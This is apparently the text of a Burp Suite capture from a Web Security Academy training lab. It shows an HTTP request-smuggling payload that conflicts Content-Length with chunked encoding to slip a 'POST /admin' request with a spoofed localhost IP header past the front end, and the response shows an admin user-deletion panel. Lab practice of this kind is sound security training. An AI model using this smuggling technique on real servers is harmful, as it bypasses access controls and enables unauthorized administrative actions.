 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ac061f151ef79de98043139400080099.web-security-academy.net
3 Connection: close
4 Content-Length: 53
5 Transfer-Encoding: chunked
6 Cache-Control: max-age=0
7 Origin: https://ac061f151ef79de98043139400080099.web-security-academy.net
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
12 Sec-Fetch-Dest: document
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Referer: https://ac061f151ef79de98043139400080099.web-security-academy.net/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
20 Cookie: session=m8TncpM32EuFDhP4rwnzz8IKcveA7R7K
21
22 0
23
24 POST /admin HTTP/1.1
25 X-Gdcxia-Ip: 127.0.0.1
26
27
Response
Raw Headers Hex HTML Render
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class="widgetcontainer-lab-status is-notsolved">
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class="lab-status-icon"></span>
37 </div>
38 </div>
39 </section>
40 </div>
41 <section class="maincontainer">
42 <div class="container is-page">
43 <section>
44 <h1>Users</h1>
45 <div>
46 <span>administrator - </span>
47 <a href="/admin/delete?username=administrator">Delete
</a>
48 </div>
49 <div>
50 <span>carlos - </span>
51 <a href="/admin/delete?username=carlos">Delete</a>
52 </div>
53 <div>
54 <span>wiener - </span>
55 <a href="/admin/delete?username=wiener">Delete</a>
56 </div>
57 </section>
58 <br>
59 <hr>